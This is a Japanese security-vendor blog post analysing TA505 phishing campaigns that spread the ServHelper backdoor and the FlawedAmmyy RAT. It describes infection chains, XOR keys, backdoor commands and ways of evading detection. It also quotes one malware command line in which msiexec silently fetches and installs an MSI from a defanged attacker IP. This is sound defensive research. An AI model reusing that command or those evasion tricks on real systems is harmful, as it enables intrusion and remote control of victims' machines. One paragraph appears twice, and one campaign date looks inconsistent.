国内でも攻撃が確認されているサイバー犯罪集団「TA505」は、さらなる増収を狙い被害を拡大させるつもりであることを明らかにしています。トレンドマイクロは、2019年7月3日と8日にもTA505の活動について報告していますが、それ以降も活発な活動が確認されているため、継続して調査を行っています。今回報告する様々な攻撃活動にも、前回と同様、攻撃対象の国や組織あるいは攻撃手法の組み合わせなどに細かい調整が施されています。

多数の変更が加えられているものの、攻撃の最終的なペイロードとしては相変わらず遠隔操作ツール(Remote Access Tool、RAT)である「FlawedAmmyy RAT」と、バックドア型マルウェアの「ServHelper」が利用されています。それ以外では、前回報告した攻撃活動の後に確認された9つのキャンペーンには、以下が共通して利用され始めていました。

- Eメールの添付ファイルとして、ISOイメージファイル(拡張子「.iso」)の利用

- .NET言語で作成されたダウンローダ

- 新しい形式の不正なマクロ

- 新バージョンのServHelper

- FlawedAmmyyダウンローダのDLL版

また、攻撃対象には、トルコ、セルビア、ルーマニア、韓国、カナダ、チェコ共和国、ハンガリーなどの新しい国々が加えられました。

ISOの添付ファイルとマクロを利用した侵入、ペイロードにはServHelper またはFlawedAmmyy



2019年7月19日、Eメールの添付ファイルにISOイメージファイルを利用し、トルコおよびセルビアの銀行を狙う攻撃が確認されました。この手法は新しいものではありませんが、添付ファイルにISOファイルが利用されるのは珍しく、これによって侵入成功率を引き上げようとしたと考えられます。







ISOイメージファイルには、LNKファイルが含まれており、このLNKファイルは、コマンドライン「msiexec」を使用して外部のC&CサーバからMSIファイルをダウンロードして実行します。ダウンロードされたファイルには、Windowsのインストーラ作成ツール「NSIS」で作成されたインストーラファイルが含まれ、このインストーラファイルが次にServHelperをインストールします。

図1:ISOイメージファイルとして侵入し、ServHelperをインストールするまで



図2:ISOイメージファイルにはLNKファイルが埋め込まれている

.png)

図3:ISOイメージファイル内のショートカットファイル(「.LNK」)



もう一つの攻撃例では、Eメールの添付ファイルとして不正なマクロが埋め込まれたエクセルファイルを利用します。マクロによって、C&CサーバからNSISインストーラファイルがダウンロードされます。バイナリは、ServHelperをインストールする前述のISOおよびLNKファイルのものと同じでした。

図4:エクセルファイルが添付されたEメール





また、別の例では、ServHelperに複数の更新が加えられていました。そのうちの1つに、文字列をヴィジュネル暗号で暗号化しているものが確認されました。

図5:ヴィジュネル暗号化された文字列

図6:ServHelperの中のヴィジュネル暗号

いくつかのプログラムには暗号化ルーチンにエラーが残っており、スタックオーバーフローを意図して作成されたと考えられるものの、エラーメッセージが表示されます。開発者は、スタックオーバーフローのコードをコピーして貼り付けたと推測されます。

図7:スタックオーバーフローのDelphiコード

別の更新版では、HTTP経由のコマンドアンドコントロール(C&C)通信の内容を暗号化していました。更新前のバージョンではC&Cの情報はプレーンテキストでした。XORエンコード/URLエンコードで暗号化されたサンプルはXORで暗号化されたC&Cからの応答を受信します。バイナリに埋め込まれていたXOR鍵は「lol」でした。

図8:XORで暗号化されたC&C通信内容

また、2つの新しいバックドアコマンド「runmem」と「runmemxor」の利用が確認されました。このバックドアコマンドにより以下のようなDLLコマンドを実行することが可能となります。

- shell:コマンドを実行

- runmem:メモリに.DLLをダウンロードして実行

- runmemxor:XORで暗号化されたDLLをダウンロードし、復号して実行

- zakr:自動実行の登録

- slp:スリープ時間を設定

- load:実行ファイルをダウンロードして実行

- loaddll:DLLをダウンロードして実行

- selfkill:自身をアンインストール



何千もの韓国企業を標的にした攻撃キャンペーンでは、有名な航空会社からのEチケットに偽装するISOイメージファイルを確認しました。この場合のISOファイルは、ダウンローダとして利用されています。

図9:航空会社からのEメールを偽装し、不正なISOイメージファイルをEチケットとして添付している



わずかに手法を変えて韓国の企業を狙った別の攻撃では、添付ファイルとして利用されるISOイメージファイルに、LNKファイルか、あるいは.NETでコンパイルされたダウンローダが含まれていました。



図10:ISOイメージファイルとして侵入し、FlawedAmmyyをインストールするまで

図11:.NETダウンローダの逆コンパイルされたスクリプト

他に、メールの添付ファイルとして不正なマクロを埋め込んだエクセルファイルを利用し、FlawedAmmyyをインストールするバージョン、また、メール本文に埋め込まれたURL を利用し、FlawedAmmyyのダウンロードに必要なファイルをダウンロードするバージョンが確認されました。

図12:ISOイメージファイルに埋め込まれたLNKファイル



どちらのバージョンもFlawedAmmyyダウンローダを実行するMSIインストーラであるkm1またはkm2をダウンロードして実行します。これにより、RC4で暗号化されたFlawedAmmyy RATがC&Cサーバからダウンロードされ、自動的に復号され実行されます。これは、以前にESETのセキュリティリサーチャによっても報告されています。

EメールにURLが埋め込まれたサンプルでは、ダウンロードされる文書ファイルの種類が、ユーザが開いたURLによって異なります。文書を開くとマクロが有効になり、C&CサーバからFlawedAmmyyダウンローダがダウンロードされます。ファイル名はk1またはk2でした。

ルーマニアの銀行を狙った攻撃キャンペーンでは、Eメールの件名として「Fw:copie COC L5H3」が使用され、これにも添付ファイルとしてISOイメージファイルが利用されていました。

図13:.NETダウンローダが埋め込まれたISOイメージファイルとして侵入し、ServHelperをインストールするまで

ISOイメージファイルに埋め込まれた.NETダウンローダは、トルコの銀行を標的にしたキャンペーンで使用されたものとほぼ同様でした。.NETダウンローダはMSIインストーラである「jm1」をダウンロードし、次に別のNSISインストーラをインストールし、NSISインストーラはServHelperをダウンロードします。

図14:逆コンパイルされた.NETダウンローダ

別の例では、Eメールに添付されたエクセルファイルとして侵入し、マクロが有効になると、C&CサーバからNSISインストーラがダウンロードされます。両方のURLには、上述のjm1ファイルがインストールするものと同じバイナリが含まれていました。

TA505の典型的な攻撃活動

TA505の攻撃では、典型的な手口として、不正なプログラムが埋め込まれた添付ファイルとして侵入し、ServHelperとFlawedAmmy RATをペイロードとして利用します。セルビアの銀行を標的とした例では、複数のヨーロッパ言語共通に使用できる「支払い」または「請求書」に関係する件名を利用していました。ユーザがエクセルファイルのマクロを有効にすると、C&CサーバからNSISインストーラを使用して作成されたファイル、そしてServHelperとがダウンロードされます。



サウジアラビア、オマーン、カタールの政府機関を狙った攻撃では、エクセルファイル(拡張子「.XLS」)またはワードファイル(拡張子「.DOC」)が添付ファイルとして利用されていました。Eメールには、保険ポリシーに関する金銭的な問題または緊急を要する内容の件名がついていました。

それと類似したトルコの教育機関および政府機関を狙った攻撃では、Eメールの件名に請求書(インボイス)の情報または個人の給与に関係する件名が利用され、VBAで作成されたエクセルファイルおよびワードファイルを添付ファイルとして侵入し、マクロを利用します。図6、7で説明した挙動と同様に、Excel VBAマクロはC&CサーバからFlawedAmmyyダウンローダを取得します。次にダウンローダは、C&CサーバからFlawedAmmyy RATを取得し復号して実行します。一方、Word VBAマクロは、C&CサーバからMSIファイルを取得し、NSISインストーラを実行して、ペイロードServHelperをインストールします。

図10で説明した活動と類似したEメールを利用し、インドと米国に標的を変えた攻撃では、請求書に関する内容を追加しました。Eメールには異なる添付ファイルが利用されている場合がありますが、ペイロードのServHelperをダウンロードするためのURLは同じです。

図15: TA505の典型的な攻撃



FlawedAmmyyをダウンロードするDLLファイルと、新しい形式の不正マクロ

2020年8月7日、TA505がこれまでと異なる様子でマクロを利用しダウンローダを取得することが確認されました。やはりFlawedAmmyy RATが最終的なペイロードでしたが、ダウンローダだけが異なり、DLL形式のダウンローダを使用していました。カナダが対象とされたこの攻撃キャンペーンでは、マーケティング部署からのEメールを偽装し数字の確認を求める内容の件名を利用したものが利用されていました。

図16:DLLファイルの FlawedAmmyyダウンローダ





添付された文書ファイルは、ユーザにマクロを有効化するように要求します。マクロが有効化されると、Internet Explorerオブジェクトインスタンスが作成されます。これにより、ハードコードされたWebサイトからテキストファイルが読み込まれ、文書ファイルのコンテンツが解析され、内部テキストが読み込まれます。IEのプロセスを使用して通信が行われるため、ファイアウォールのルールを迂回できる可能性が高いこの手法が使用されていると考えられます。

図17:不正なマクロが含まれる文書

図18:ファイアウォールルールを迂回するため通信にIEを利用するテキストファイル



ダウンロードされたファイルは、各行に番号が付いたテキストファイルです。マクロは、ダウンロードされたペイロードをXORで一定のハードコード値106で暗号化された各番号で処理します。結果として、実行ファイルがディスクに書き込まれ実行されます。

図19:実行ファイルがディスクに書き込まれて実行される

実行されたDLLは、2種類のパッカーを使用してパックされています。最初の段階のカスタムパッカーと、2番目の段階のUPX(Ultimate Packer for Executables)です。メモリに展開されたペイロードもDLLです。トレンドマイクロがDLLファイル形式のFlawedAmmyyダウンローダを確認したのはこれが初めてです。暗号化されたFlawedAmmyy RATをダウンロードし、RC4で復号してさらに解析したところ、以前の攻撃キャンペーンと似ているものの、いくつかの更新部分がありました。



変更点①は、wininetまたはwinhttp APIの代わりに、ソケットAPIを使用してHTTP要求を送信し、暗号化されたFlawedAmmyyをダウンロードして、HTTPヘッダーを単独で構築することです。 これは、おそらくHTTPのAPIフックを迂回するための手口であると考えられます。

図20:ソケットAPIを使用してHTTP要求を送信する

変更点②は、FlawedAmmyy RATが復号されると、C:\temp\ 下にdllhots.exeとして保存されるようになったことです。以前はwsus.exeとして保存されました。変更点③は、新しいFlawedAmmyyダウンローダは、複数のPEヘッダーメンバー(チェックサム、DOSヘッダーの再配置テーブルのアドレス、オプションヘッダーのチェックサム)をランダムな値で上書きします。

と上書きされたヘッダーメンバー(右).png)

図21:元のPEヘッダーメンバー(左)と上書きされたヘッダーメンバー(右)



復号されたFlawedAmmyy RATは、TA505が過去の攻撃で何度か利用していたものとはわずかに異なります。以前の文字列にはソースコードが漏えいしたため修正を加えた「AmmyyAdmin」のバイナリが含まれていましたが、このサンプルの文字列は「Popss Admin」に変更されていました。検出ルールのリストが更新されていない場合、これで検出が回避される可能性があります。

復号されたFlawedAmmyy RATは、TA505が過去の攻撃で何度か利用していたものとはわずかに異なります。以前の文字列にはソースコードが漏えいしたため修正を加えた「AmmyyAdmin」のバイナリが含まれていましたが、このサンプルの文字列は「Popss Admin」に変更されていました。検出ルールのリストが更新されていない場合、これで検出が回避される可能性があります。

図22:バイナリに見られる明確な変更

韓国を狙った別の攻撃における以前の事例との違いは、180でハードコードされたXOR暗号化に見られました。また、拡散されるファイルは同じDLL 形式のFlawedAmmyyダウンローダを含むMSI実行ファイルでした。



不正なマクロが埋め込まれた文書ファイルから、マクロコードがWScript.Shellオブジェクトで「実行」を呼び出します。最終コマンドを形成するほとんどの文字列は、文書に埋め込まれたフォームの「タグ」プロパティに保存されています。

図23:マクロの有効化を求める韓国語の文書の例

図24:ドキュメントの「Tag」プロパティにある最終コマンドの文字列

最終コマンドは、C:\Windows\System32\msiexec.exe” back=13 error=continue /i http://92[.]38[.]135[.]99/99.si /q OLoad=”c:\windows\notepad.exe に、MSIファイルをダウンロードしてインストールします。



図25:インストールされたMSIファイル

上記のパラメータで、「/i」はインストールを意味し、「/q」は静止を意味しています。他の3つのパラメータは、インストールログで報告されるように(/L*V “C:\example.log”パラメーターを追加することにより)使用されていないようです。MSIファイルは、DLL形式の FlawedAmmyyダウンローダが入っているダウンローダで、ペイロードであるFlawedAmmyy RATをダウンロードし、復号して実行します。

図26:ログに確認される、使用されていないパラメータ

2019年8月15日に確認されたチェコ共和国の銀行を狙う攻撃キャンペーンでは、Eメールの件名にクレジットとNAV(純資産)の振替に関する内容が利用されていました。添付ファイルとして利用された文書ファイルとマクロの形式がMSIファイルを使用した韓国の攻撃キャンペーンのものに似ているものの、ダウンロード元のURLが異なっていました。このMSIファイルはNSISで圧縮されたServHelperを送り込み、バイナリについてはサウジアラビア、オマーン、カタール、トルコを標的とした攻撃キャンペーンと同じC&Cサーバを共有していました。

ServHelperを使用した不正活動

中国を攻撃したキャンペーンでは、FedExを偽るEメールの件名に、配達にまつわる問題、トラブル、通知などの内容を利用していました。添付ファイルは使用せず、メール本文中にURLが埋め込まれており、C&Cサーバからfedex.docという不正な文書をダウンロードします。文書に埋め込まれたVBAマクロは、NSISで圧縮された実行ファイルをC&Cサーバからダウンロードし、その実行ファイルによってServHelperがインストールされます。

しかし、当初、利用されているマクロの解析から、帰属はTA505であると考えられていましたが、マクロの難読化と形式が、コードページ、送信者、Fast Flux手法などから見て7月3日に報告した手口のほうにより似ていることが判明しました。この特定のキャンペーンについてはTA505の手法と一致しませんでした。トレンドマイクロでは、他のサイバー犯罪者が別の攻撃活動のためにアンダーグラウンド市場でServHelperを購入、またはレンタルしたと考えています。

まとめ

多数のServHelperが検出されていますが、一部はTA505に帰属していないと考えられます。例として、TA505に似たパターンでRemcosを拡散するServHelperが、「James_inthe_box」と名乗る研究者によって報告されていますが、弊社では、ServHelperはサイバー犯罪者向けに販売されて攻撃に利用されている可能性が高いと考えています。長期的には、そのような別組織によって加えられた変更点が増えるにつれて、TA505のような特定の犯罪グループと結びつける判定が困難になると予想されます。

TA505は、オリジナルのServHelperとFlawedAmmyyに変更と調整を加えることによって、検出を回避しやすい難読化を試行していることを示唆しています。検出回避は、そのままTA505の利益拡大につながります。また、対象国や業界については、犯罪集団の顧客次第で変容している可能性があります。新しい国や組織を攻撃対象にしたり、以前に攻撃した国や組織を改めて新しい手法で攻撃する様子も確認されています。このような試行によってTA505は、どのタイプの手法を利用すれば検出を回避し帰属を判別不能にできるのか、判断するデータを集めていることにもなります。

前回の記事以降に加えられた頻繁な変更や調整を取ってみても、ペイロードの配信方法やマルウェアの種類、新旧混合の手法の組み合わせなど、さらなる工夫が展開されると予想されます。マルウェアは更新継続中であり、今後さらに多くの攻撃活動が予想されます。完全に削除しなければ、感染したコンピュータや周辺機器はTA505によって制御され、機密情報が危険に晒される可能性があります。

さまざまな業界の企業組織をターゲットにするTA505は、これからもフィッシングやソーシャルエンジニアリングの手法を使うと見られます。企業は、オンラインシステム、特に脅威の侵入口となるEメールまわりの保護を強化し、最小特権の原則とパッチ管理およびシステム更新手順を実施して、ネットワーク全体を保護してください。ゲートウェイからエンドポイントまでの多層保護システムを導入することによって、不正なURL、Eメール、添付ファイルを検出およびブロックし、また、他の攻撃にも備えて積極的に監視することができます。

■トレンドマイクロの対策

サイバー犯罪集団TA505による攻撃のような脅威を防ぐために、企業は以下のセキュリティソリューションを採用することができます。

トレンドマイクロの法人向けエンドポイント製品「Trend Micro Apex One™」や中小企業向けのクラウド型エンドポイントセキュリティサービス「ウイルスバスター™ ビジネスセキュリティ」は、不正なファイルを検出し、関連する不正な URL をブロックすることによって、強固な保護を提供します。メール攻撃対策製品「Deep Discovery™ Email Inspector」は、不正な添付ファイルや URLをブロックして法人組織を保護し、システムの感染および最終的な情報の窃取を防ぎます。

「Trend Micro Hosted Email Security™」は、メンテナンス不要のクラウドソリューションであるため、継続的に更新される保護機能が、スパム、マルウェア、スペアフィッシング、ランサムウェア、より高度な標的型攻撃をネットワークに到達する前に阻止します。Microsoft Exchange、Microsoft Office 365、Google Apps などの SaaS およびオンプレミスのメール環境を保護します。

この脅威に関連する侵入の痕跡(IoC)の一覧は、こちらを参照してください。

参考記事:

- 「TA505 At It Again: Variety is the Spice of ServHelper and FlawedAmmyy」

by Hara Hiroaki, Jaromir Horejsi, and Loseway Lu (Threats Analysts)

翻訳: 室賀 美和(Core Technology Marketing, Trend Micro™ Research)